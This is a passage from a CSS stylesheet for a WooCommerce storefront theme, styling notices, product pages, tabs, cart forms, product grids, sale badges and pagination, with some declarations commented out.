    padding: 1em 1em 1em 3.5em;
    margin: 0 0 2em;
    position: relative;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    background: #fcfbfc;
    /*background: -webkit-gradient(linear,left top,left bottom,from(#fcfbfc),to(#f7f6f7));
    background: -webkit-linear-gradient(#fcfbfc,#f7f6f7);
    background: -moz-linear-gradient(center top,#fcfbfc 0,#f7f6f7 100%);
    background: -moz-gradient(center top,#fcfbfc 0,#f7f6f7 100%);*/
    color: #5e5e5e;
    text-shadow: 0 1px 0 #fff;
    list-style: none outside;
    width: auto;
    /*-webkit-box-shadow: inset 0 -2px 6px rgba(0,0,0,0.05),inset 0 -2px 30px rgba(0,0,0,0.015),inset 0 1px 0 #fff,0 1px 2px rgba(0,0,0,0.3);
    box-shadow: inset 0 -2px 6px rgba(0,0,0,0.05),inset 0 -2px 30px rgba(0,0,0,0.015),inset 0 1px 0 #fff,0 1px 2px rgba(0,0,0,0.3);*/
}

.woocommerce-message:after,.woocommerce-error:after,.woocommerce-info:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce-message:before,.woocommerce-error:before,.woocommerce-info:before {
    content: "";
    height: 1.5em;
    width: 1.5em;
    display: block;
    position: absolute;
    top: 0;
    left: 1em;
    font-family: sans-serif;
    font-size: 1em;
    line-height: 1.5;
    text-align: center;
    color: #fff;
    text-shadow: 0 1px 0 rgba(0,0,0,0.2);
    /*padding-top: 1em;*/
    -webkit-border-bottom-left-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    box-shadow: inset 0 -1px 0 0 rgba(0,0,0,0.1);
    -webkit-box-shadow: inset 0 -1px 0 0 rgba(0,0,0,0.1);
    -moz-box-shadow: inset 0 -1px 0 0 rgba(0,0,0,0.1);
}

.woocommerce-message .button,.woocommerce-error .button,.woocommerce-info .button {
    float: right;
}

.woocommerce-message li,.woocommerce-error li,.woocommerce-info li {
    list-style: none outside;
    padding-left: 0;
    margin-left: 0;
}

.woocommerce-message {
    border-top: 3px solid #8fae1b;
}

.woocommerce-message:before {
    background-color: #8fae1b;
    content: "\2713";
}

.woocommerce-info {
    border-top: 3px solid #a39682;
    background: #ffffff;
}

.woocommerce-info:before {
    background-color: #a39682;
    content: "i";
    font-family: Times,Georgia,serif;
    font-style: italic;
}

.woocommerce-error {
    border-top: 3px solid #b81c23;
}

.woocommerce-error:before {
    background-color: #b81c23;
    content: "\00d7";
    font-weight: 700;
}

p.demo_store {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0;
    width: 100%;
    font-size: 1em;
    padding: .5em 0;
    text-align: center;
    background: rgba(0, 0, 0, .5);
    /*background: -webkit-gradient(linear,left top,left bottom,from(#ad74a2),to(#96588a));
    background: -webkit-linear-gradient(#ad74a2,#96588a);
    background: -moz-linear-gradient(center top,#ad74a2 0,#96588a 100%);
    background: -moz-gradient(center top,#ad74a2 0,#96588a 100%);*/
    /*border: 1px solid #96588a;*/
    color: #fff;
    z-index: 99998;
    /*box-shadow: inset 0 0 0 3px rgba(255,255,255,0.2);
    -webkit-box-shadow: inset 0 0 0 3px rgba(255,255,255,0.2);
    -moz-box-shadow: inset 0 0 0 3px rgba(255,255,255,0.2);*/
}

.admin-bar p.demo_store {
    top: 28px;
}

.woocommerce small.note,.woocommerce-page small.note {
    display: block;
    color: #777;
    font-size: 11px;
    line-height: 21px;
    margin-top: 10px;
}

.woocommerce .woocommerce-breadcrumb,.woocommerce-page .woocommerce-breadcrumb {
    margin: 0 0 1em;
    padding: 0;
    font-size: .92em;
    color: #777;
}

.woocommerce .woocommerce-breadcrumb:after,.woocommerce-page .woocommerce-breadcrumb:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce .woocommerce-breadcrumb a,.woocommerce-page .woocommerce-breadcrumb a {
    color: #777;
}

.woocommerce .col2-set,.woocommerce-page .col2-set {
    width: 100%;
}

.woocommerce .col2-set:after,.woocommerce-page .col2-set:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1 {
    float: left;
    width: 48%;
}

.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2 {
    float: right;
    width: 48%;
}

.woocommerce div.product,.woocommerce-page div.product,.woocommerce #content div.product,.woocommerce-page #content div.product {
    margin-bottom: 0;
    position: relative;
}

.woocommerce div.product .product_title,.woocommerce-page div.product .product_title,.woocommerce #content div.product .product_title,.woocommerce-page #content div.product .product_title {
    clear: none;
    margin-top: 0;
    padding: 0;
}

.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price {
    color: #EC155A;
    font-size: 1.25em;
}

.woocommerce div.product span.price ins,.woocommerce-page div.product span.price ins,.woocommerce #content div.product span.price ins,.woocommerce-page #content div.product span.price ins,.woocommerce div.product p.price ins,.woocommerce-page div.product p.price ins,.woocommerce #content div.product p.price ins,.woocommerce-page #content div.product p.price ins {
    background: inherit;
		text-decoration: none;
}

.woocommerce div.product span.price del,.woocommerce-page div.product span.price del,.woocommerce #content div.product span.price del,.woocommerce-page #content div.product span.price del,.woocommerce div.product p.price del,.woocommerce-page div.product p.price del,.woocommerce #content div.product p.price del,.woocommerce-page #content div.product p.price del {
    font-size: .67em;
    color: rgba(145,145,145,0.5);
}

.woocommerce div.product p.stock,.woocommerce-page div.product p.stock,.woocommerce #content div.product p.stock,.woocommerce-page #content div.product p.stock {
    font-size: .92em;
}

.woocommerce div.product .stock,.woocommerce-page div.product .stock,.woocommerce #content div.product .stock,.woocommerce-page #content div.product .stock {
    color: #85ad74;
}

.woocommerce div.product .out-of-stock,.woocommerce-page div.product .out-of-stock,.woocommerce #content div.product .out-of-stock,.woocommerce-page #content div.product .out-of-stock {
    color: red;
}

.woocommerce div.product div.images,.woocommerce-page div.product div.images,.woocommerce #content div.product div.images,.woocommerce-page #content div.product div.images {
    float: left;
    width: 48%;
    margin-bottom: 2em;
}

.woocommerce div.product div.images img,.woocommerce-page div.product div.images img,.woocommerce #content div.product div.images img,.woocommerce-page #content div.product div.images img {
    display: block;
    width: 100%;
    height: auto;
    /*box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);
    -moz-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);*/
    -webkit-transition: all ease-in-out .2s;
    -moz-transition: all ease-in-out .2s;
    -o-transition: all ease-in-out .2s;
    transition: all ease-in-out .2s;
		border-radius: 6px;
		border: 1px solid #e5e5e5;
		margin-bottom: 10px;
}

.attachment-shop_thumbnail { border-radius: 50%; border: none; }
.woocommerce div.product div.images div.thumbnails,.woocommerce-page div.product div.images div.thumbnails,.woocommerce #content div.product div.images div.thumbnails,.woocommerce-page #content div.product div.images div.thumbnails {
    padding-top: 1em;
}

.woocommerce div.product div.images div.thumbnails:after,.woocommerce-page div.product div.images div.thumbnails:after,.woocommerce #content div.product div.images div.thumbnails:after,.woocommerce-page #content div.product div.images div.thumbnails:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce div.product div.images div.thumbnails a,.woocommerce-page div.product div.images div.thumbnails a,.woocommerce #content div.product div.images div.thumbnails a,.woocommerce-page #content div.product div.images div.thumbnails a {
    float: left;
    width: 30.75%;
    margin-right: 3.8%;
}

.woocommerce div.product div.images div.thumbnails a.last,.woocommerce-page div.product div.images div.thumbnails a.last,.woocommerce #content div.product div.images div.thumbnails a.last,.woocommerce-page #content div.product div.images div.thumbnails a.last {
    margin-right: 0;
}

.woocommerce div.product div.images div.thumbnails a.first,.woocommerce-page div.product div.images div.thumbnails a.first,.woocommerce #content div.product div.images div.thumbnails a.first,.woocommerce-page #content div.product div.images div.thumbnails a.first {
    clear: both;
}

.woocommerce div.product div.summary,.woocommerce-page div.product div.summary,.woocommerce #content div.product div.summary,.woocommerce-page #content div.product div.summary {
    float: right;
    width: 48%;
    margin-bottom: 2em;
}
.woocommerce div.product div.summary a {}

.woocommerce div.product div.social,.woocommerce-page div.product div.social,.woocommerce #content div.product div.social,.woocommerce-page #content div.product div.social {
    text-align: right;
    margin: 0 0 1em;
}

.woocommerce div.product div.social span,.woocommerce-page div.product div.social span,.woocommerce #content div.product div.social span,.woocommerce-page #content div.product div.social span {
    margin: 0 0 0 2px;
}

.woocommerce div.product div.social span span,.woocommerce-page div.product div.social span span,.woocommerce #content div.product div.social span span,.woocommerce-page #content div.product div.social span span {
    margin: 0;
}

.woocommerce div.product div.social span .stButton .chicklets,.woocommerce-page div.product div.social span .stButton .chicklets,.woocommerce #content div.product div.social span .stButton .chicklets,.woocommerce-page #content div.product div.social span .stButton .chicklets {
    padding-left: 16px;
    width: 0;
}

.woocommerce div.product div.social iframe,.woocommerce-page div.product div.social iframe,.woocommerce #content div.product div.social iframe,.woocommerce-page #content div.product div.social iframe {
    float: left;
    margin-top: 3px;
}

.woocommerce div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs,.woocommerce #content div.product .woocommerce-tabs,.woocommerce-page #content div.product .woocommerce-tabs {
    clear: both;
}

.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs,.woocommerce #content div.product .woocommerce-tabs ul.tabs,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
/*    list-style: none;
    padding: 0 0 0 1em;
    margin: 0 0 1.618em;
    overflow: hidden;
    position: relative;*/
}

.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li,.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
/*    border: 1px solid #e0dadf;
    background: #f7f6f7;
    background: -webkit-gradient(linear,left top,left bottom,from(#f7f6f7),to(#e0dadf));
    background: -webkit-linear-gradient(#f7f6f7,#e0dadf);
    background: -moz-linear-gradient(center top,#f7f6f7 0,#e0dadf 100%);
    background: -moz-gradient(center top,#f7f6f7 0,#e0dadf 100%);
    display: inline-block;
    position: relative;
    z-index: 0;
    -webkit-border-top-left-radius: 4px;
    -webkit-border-top-right-radius: 4px;
    -moz-border-radius-topleft: 4px;
    -moz-border-radius-topright: 4px;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    box-shadow: 0 3px 3px rgba(0,0,0,0.2),inset 0 1px 0 rgba(255,255,255,0.6);
    margin: 0 -5px;
    padding: 0 1em;*/
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
/*    display: inline-block;
    padding: .5em 0;
    font-weight: bold;
    color: #5e5e5e;
    text-shadow: 0 1px 0 rgba(255,255,255,0.8);
    text-decoration: none;*/
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover {
    text-decoration: none;
    color: #777;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
    background: #fff;
    z-index: 2;
    /*border-bottom-color: #fff;*/
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a {
    color: inherit;
    text-shadow: inherit;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before {
    /*box-shadow: 2px 2px 0 #fff;*/
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after {
    content:"\00a0"; position: absolute; bottom: -7px; left: 50%; margin: 0; margin-left: -5px; border-top: 0;
		border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #2ba6cb; padding: 0; width: 0; height: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
    /*border: 1px solid #e0dadf;
    position: absolute;
    bottom: -1px;
    width: 5px;
    height: 5px;
    content: " ";*/
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before {
    /*left: -6px;
    -webkit-border-bottom-right-radius: 4px;
    -mox-border-bottom-right-radius: 4px;
    border-bottom-right-radius: 4px;
    border-width: 0 1px 1px 0;
    box-shadow: 2px 2px 0 #e0dadf;*/
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
    /*right: -6px;
    -webkit-border-bottom-left-radius: 4px;
    -mox-border-bottom-left-radius: 4px;
    border-bottom-left-radius: 4px;
    border-width: 0 0 1px 1px;
    box-shadow: -2px 2px 0 #e0dadf;*/
}

.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before {
    /*position: absolute;
    content: " ";
    width: 100%;
    bottom: 0;
    left: 0;
    border-bottom: 1px solid #e6e6e6;
    z-index: 1;*/
}

.woocommerce div.product .woocommerce-tabs .panel,.woocommerce-page div.product .woocommerce-tabs .panel,.woocommerce #content div.product .woocommerce-tabs .panel,.woocommerce-page #content div.product .woocommerce-tabs .panel {
    margin: 0 0 40px;
    padding: 0;
		background: #fff;
		border: none;
}

.woocommerce div.product p.cart,.woocommerce-page div.product p.cart,.woocommerce #content div.product p.cart,.woocommerce-page #content div.product p.cart {
    margin-bottom: 2em;
}

.woocommerce div.product p.cart:after,.woocommerce-page div.product p.cart:after,.woocommerce #content div.product p.cart:after,.woocommerce-page #content div.product p.cart:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce div.product form.cart,.woocommerce-page div.product form.cart,.woocommerce #content div.product form.cart,.woocommerce-page #content div.product form.cart {
    margin-bottom: 2em;
}

.woocommerce div.product form.cart:after,.woocommerce-page div.product form.cart:after,.woocommerce #content div.product form.cart:after,.woocommerce-page #content div.product form.cart:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity,.woocommerce #content div.product form.cart div.quantity,.woocommerce-page #content div.product form.cart div.quantity {
    float: left;
    margin: 0 4px 0 0;
}

.woocommerce div.product form.cart table,.woocommerce-page div.product form.cart table,.woocommerce #content div.product form.cart table,.woocommerce-page #content div.product form.cart table {
    border-width: 0 0 1px 0;
}

.woocommerce div.product form.cart table td,.woocommerce-page div.product form.cart table td,.woocommerce #content div.product form.cart table td,.woocommerce-page #content div.product form.cart table td {
    padding-left: 0;
}

.woocommerce div.product form.cart table div.quantity,.woocommerce-page div.product form.cart table div.quantity,.woocommerce #content div.product form.cart table div.quantity,.woocommerce-page #content div.product form.cart table div.quantity {
    float: none;
    margin: 0;
}

.woocommerce div.product form.cart table small.stock,.woocommerce-page div.product form.cart table small.stock,.woocommerce #content div.product form.cart table small.stock,.woocommerce-page #content div.product form.cart table small.stock {
    display: block;
    float: none;
}

.woocommerce div.product form.cart .variations,.woocommerce-page div.product form.cart .variations,.woocommerce #content div.product form.cart .variations,.woocommerce-page #content div.product form.cart .variations {
    margin-bottom: 1em;
}

.woocommerce div.product form.cart .variations label,.woocommerce-page div.product form.cart .variations label,.woocommerce #content div.product form.cart .variations label,.woocommerce-page #content div.product form.cart .variations label {
    /*font-weight: bold;*/
} 

.woocommerce .variations_form .variations label { font-size: 12px; }
.woocommerce .variations_form .variations .reset_variations { font-size: 12px; margin-bottom: 5px; display: inline-block; white-space: nowrap; }
.woocommerce .variations_form .variations .reset_variations:before {
	font-family:'FontAwesome'; content: "\f021"; display: block; float: left; margin-right: 5px;
}
.variations tbody tr:nth-child(2n) { background: none; }

.variations tbody tr td,
.variations tr td,
.variations tr th { padding: 0; }

.woocommerce div.product form.cart .variations select,.woocommerce-page div.product form.cart .variations select,.woocommerce #content div.product form.cart .variations select,.woocommerce-page #content div.product form.cart .variations select {
    width: 100%;
    float: left;
}

.woocommerce div.product form.cart .variations td.label,.woocommerce-page div.product form.cart .variations td.label,.woocommerce #content div.product form.cart .variations td.label,.woocommerce-page #content div.product form.cart .variations td.label {
    padding-right: 1em;
}

.woocommerce div.product form.cart .variations td,.woocommerce-page div.product form.cart .variations td,.woocommerce #content div.product form.cart .variations td,.woocommerce-page #content div.product form.cart .variations td {
    vertical-align: top;
}

.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #content div.product form.cart .button,.woocommerce-page #content div.product form.cart .button {
    vertical-align: middle;
    float: left;
}

.woocommerce div.product form.cart .group_table td.label,.woocommerce-page div.product form.cart .group_table td.label,.woocommerce #content div.product form.cart .group_table td.label,.woocommerce-page #content div.product form.cart .group_table td.label {
    padding-right: 1em;
    padding-left: 1em;
}
.woocommerce div.product form.cart .group_table td.label {background: none;border-right:none;}
.woocommerce div.product form.cart .group_table td.label label {margin-top:3px;}
.woocommerce div.product form.cart .group_table td.price {vertical-align: middle;}

.woocommerce div.product form.cart .group_table td,.woocommerce-page div.product form.cart .group_table td,.woocommerce #content div.product form.cart .group_table td,.woocommerce-page #content div.product form.cart .group_table td {
    vertical-align: top;
}

.woocommerce span.onsale,.woocommerce-page span.onsale {
    min-height: 32px;
    min-width: 32px;
    /*padding: 4px;*/
    font-size: 12px;
    /*font-weight: bold;*/
    position: absolute; display: block;
    text-align: center;
    line-height: 32px;
    top: 6px;
    left: 6px;
    margin: 0;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: #0095c2;
    /*background: -webkit-gradient(linear,left top,left bottom,from(#a2c094),to(#85ad74));
    background: -webkit-linear-gradient(#a2c094,#85ad74);
    background: -moz-linear-gradient(center top,#a2c094 0,#85ad74 100%);
    background: -moz-gradient(center top,#a2c094 0,#85ad74 100%);*/
    /*text-shadow: 0 -1px 0 #85ad74;*/
    color: #fff;
    /*-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.3),inset 0 -1px 0 rgba(0,0,0,0.2),0 1px 2px rgba(0,0,0,0.2);
    -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.3),inset 0 -1px 0 rgba(0,0,0,0.2),0 1px 2px rgba(0,0,0,0.2);
    box-shadow: inset 0 1px 0 rgba(255,255,255,0.3),inset 0 -1px 0 rgba(0,0,0,0.2),0 1px 2px rgba(0,0,0,0.2);*/
}

.woocommerce .products ul,.woocommerce-page .products ul,.woocommerce ul.products,.woocommerce-page ul.products {
    margin: 0 0 1em;
    padding: 0;
    list-style: none outside;
    clear: both;
}

.woocommerce .products ul:after,.woocommerce-page .products ul:after,.woocommerce ul.products:after,.woocommerce-page ul.products:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce .products ul li,.woocommerce-page .products ul li,.woocommerce ul.products li,.woocommerce-page ul.products li {
    list-style: none outside;
}

.woocommerce .related:after,.woocommerce-page .related:after,.woocommerce .upsells.products:after,.woocommerce-page .upsells.products:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce .related ul.products,.woocommerce-page .related ul.products,.woocommerce .upsells.products ul.products,.woocommerce-page .upsells.products ul.products,.woocommerce .related ul,.woocommerce-page .related ul,.woocommerce .upsells.products ul,.woocommerce-page .upsells.products ul {
    float: none;
}

.woocommerce .related ul.products li.product,.woocommerce-page .related ul.products li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .upsells.products ul.products li.product,.woocommerce .related ul li.product,.woocommerce-page .related ul li.product,.woocommerce .upsells.products ul li.product,.woocommerce-page .upsells.products ul li.product {
    width: 33.30%;
}

.woocommerce .related ul.products li.product img,.woocommerce-page .related ul.products li.product img,.woocommerce .upsells.products ul.products li.product img,.woocommerce-page .upsells.products ul.products li.product img,.woocommerce .related ul li.product img,.woocommerce-page .related ul li.product img,.woocommerce .upsells.products ul li.product img,.woocommerce-page .upsells.products ul li.product img {
    width: 100%;
    height: auto;
}

.woocommerce ul.products li.product,.woocommerce-page ul.products li.product {
    /*float: left;*/ /*display: inline-block;*/
		 float: left;
    /*margin: 0 3.8% 2.992em 0;*/
    padding: 5px;
    position: relative;
    width: 33.30%;
    margin-left: 0;
}


.woocommerce ul.products li .add_to_cart_button {}



.woocommerce ul.products li .add_to_cart_button:before {
	font-family:'FontAwesome';
	content: "\f07a";
}
.woocommerce ul.products li .product_type_grouped:before {
	font-family:'FontAwesome';
	content: "\f055";
}

.woocommerce ul.products li .add_to_cart_button:before,
.woocommerce ul.products li .product_type_grouped:before,
.woocommerce ul.products li .add_to_cart_button.added:before,
.woocommerce ul.products li .add_to_cart_button.loading:before,
.woocommerce ul.products li .product_type_external:before,
.woocommerce ul.products li .product_type_variable:before {
	margin-right: 5px;
	float: left;
	display: block;
	color: #0095c2;
	text-align: center;
	line-height: 25px;
}

.woocommerce ul.products li .add_to_cart_button.added:before {
	font-family:'FontAwesome';
	content: "\f00c";
}
.woocommerce ul.products li .add_to_cart_button.loading:before {
	font-family:'FontAwesome';
	content: "\f110";
}
.woocommerce ul.products li .product_type_external:before {
	font-family:'FontAwesome';
	content: "\f105";
}
.woocommerce ul.products li .product_type_variable:before {
	font-family:'FontAwesome';
	content: "\f074";
}
.woocommerce ul.products li .add_to_cart_button.loading,
.woocommerce ul.products li .add_to_cart_button,
.woocommerce ul.products li .product_type_grouped,
.woocommerce ul.products li .view_details_button,
.woocommerce ul.products li .product_type_external,
.woocommerce ul.products li .product_type_variable {
	background: none;
	color: #0296c0;
	font-weight: normal;
	line-height: 25px;
	padding: 0;
	border: none;
	font-size: 12px;
	padding: 0 5px;
	display: inline-block;
	text-align: center;
}
.woocommerce ul.products li .add_to_cart_button:hover,
.woocommerce ul.products li .product_type_grouped:hover,
.woocommerce ul.products li .view_details_button:hover,
.woocommerce ul.products li .product_type_external:hover,
.woocommerce ul.products li .product_type_variable:hover {
	background: #0095c2;
	color: #fff !important;
}
.woocommerce ul.products li .add_to_cart_button:hover:before,
.woocommerce ul.products li .product_type_grouped:hover:before,
.woocommerce ul.products li .view_details_button:hover:before,
.woocommerce ul.products li .product_type_external:hover:before,
.woocommerce ul.products li .product_type_variable:hover:before {
	color: #fff;
}
.add_to_cart_button.button:active { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; }
.woocommerce ul.products li .add_to_cart_button.loading {
    padding-right: 0 !important;
}
.woocommerce ul.products li .button:focus { border: none !important; box-shadow: none !important; }

.woocommerce ul.products li .view_details_button { border-radius: 3px; color: #0095c2 !important; }
.woocommerce ul.products li .product_type_grouped { text-align: center; }

.woocommerce ul.products li .view_details_button:before {
	font-family:'FontAwesome';
	content: "\f0a9";
	margin-right: 5px;
	float: left;
	display: block;
	/*color: #dedede;*/
	/*background: #e3e3e3;
	border-radius: 50%;
	width: 25px;
	height: 25px;*/
	text-align: center;
	line-height: 25px;
	font-size: 12px;
}

.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale {
    top: 40px;
    right: 6px;
    left: auto;
    margin: -6px -6px 0 0;
}

.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3 {
    padding: .5em 0;
    margin: 0;
    font-size: 1.15em;
}

.woocommerce ul.products li.product a,.woocommerce-page ul.products li.product a {
    text-decoration: none;
}

.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img {
    width: 100%;
    height: auto;
    display: block;
    margin: 0 0 8px;
    /*box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);
    -moz-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.3);*/
    -webkit-transition: all ease-in-out .2s;
    -moz-transition: all ease-in-out .2s;
    -o-transition: all ease-in-out .2s;
    transition: all ease-in-out .2s;
		border-bottom: 1px solid #e5e5e5;
		border-radius: 6px 6px 0 0;
}

.woocommerce ul.products li.product a:hover img,.woocommerce-page ul.products li.product a:hover img {
    /*box-shadow: 0 1px 3px 0 rgba(0,0,0,0.4);
    -webkit-box-shadow: 0 1px 3px 0 rgba(0,0,0,0.4);
    -moz-box-shadow: 0 1px 3px 0 rgba(0,0,0,0.4);*/
}

.woo-item-grid { border: 1px solid #e5e5e5; border-radius: 6px; }
.woo-info-item-grid { min-height: 80px; padding: 0 5px 5px; position: relative; text-align: center; display: inline-block; width: 100%; }
.woo-info-buttons { border-top: 1px solid #e5e5e5; padding: 5px 0 ; text-align: center; display: inline-block; width: 100%; }
.arrow {
    /*border-top: solid;
		border-left: solid;
		border-color: #e3e3e3;
    border-width: 1px;
    height: 10px;
    left: 20%;
    margin-left: -5px;
    position: absolute;
    top: -6px;
    transform: rotate(45deg);
    width: 10px;
		background: #fff;*/
}

.woocommerce ul.products li.product strong,.woocommerce-page ul.products li.product strong {
    display: block;
}

.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price {
    color: #EC155A;
    display: block;
    /*font-weight: normal;*/
    margin-bottom: .5em;
		font-weight: bold;
}

.woocommerce ul.products li.product .price del,.woocommerce-page ul.products li.product .price del {
    font-size: 11px;
    color: rgba(145,145,145,0.5);
    margin: -2px 0 0 0;
}

.woocommerce ul.products li.product .price ins,.woocommerce-page ul.products li.product .price ins {
    background: 0;
		text-decoration: none;
}

.woocommerce ul.products li.product .price .from,.woocommerce-page ul.products li.product .price .from {
    font-size: .67em;
    margin: -2px 0 0 0;
    text-transform: uppercase;
    color: #EC155A;
}

.woocommerce ul.products li.first,.woocommerce-page ul.products li.first {
    clear: both;
}

.woocommerce ul.products li.first.mobile-two { clear: none; }

.woocommerce ul.products li.last,.woocommerce-page ul.products li.last {
    margin-right: 0;
}

.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count {
    float: left;
    margin: 1px 10px 0 0;
		padding: 4px 10px;
		border: 1px solid #dddddd;
		
}

.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {
    margin: 0 0 1em;
    /*float: right;*/
		 float: left;
		 
}

.woocommerce .woocommerce-ordering select,.woocommerce-page .woocommerce-ordering select {
    vertical-align: top;
}

.woocommerce nav.woocommerce-pagination,.woocommerce-page nav.woocommerce-pagination,.woocommerce #content nav.woocommerce-pagination,.woocommerce-page #content nav.woocommerce-pagination {
    text-align: center;
}

.woocommerce nav.woocommerce-pagination ul,.woocommerce-page nav.woocommerce-pagination ul,.woocommerce #content nav.woocommerce-pagination ul,.woocommerce-page #content nav.woocommerce-pagination ul {
    display: inline-block;
    white-space: nowrap;
    padding: 0;
    clear: both;
    /*border: 1px solid #e0dadf;*/
    border-right: 0;
    margin: 1px;
}

.woocommerce nav.woocommerce-pagination ul li,.woocommerce-page nav.woocommerce-pagination ul li,.woocommerce #content nav.woocommerce-pagination ul li,.woocommerce-page #content nav.woocommerce-pagination ul li {
    /*border-right: 1px solid #e0dadf;*/
		 border-radius: 50% 50% 50% 50%; border: 1px solid #dedede;
		width: 30px;
		height: 30px;
		line-height: 30px;
    padding: 0;
    margin: 0 2px;
    float: left;
    display: inline-block;
    overflow: hidden;
}

.woocommerce nav.woocommerce-pagination ul li a,.woocommerce-page nav.woocommerce-pagination ul li a,.woocommerce #content nav.woocommerce-pagination ul li a,.woocommerce-page #content nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce-page nav.woocommerce-pagination ul li span,.woocommerce #content nav.woocommerce-pagination ul li span,.woocommerce-page #content nav.woocommerce-pagination ul li span {
    margin: 0;
    text-decoration: none;
    padding: 0;
    line-height: 30px;
    font-size: 1em;
    font-weight: normal;
    /*padding: .5em;*/
    /*min-width: 1em;*/
    display: block;
}

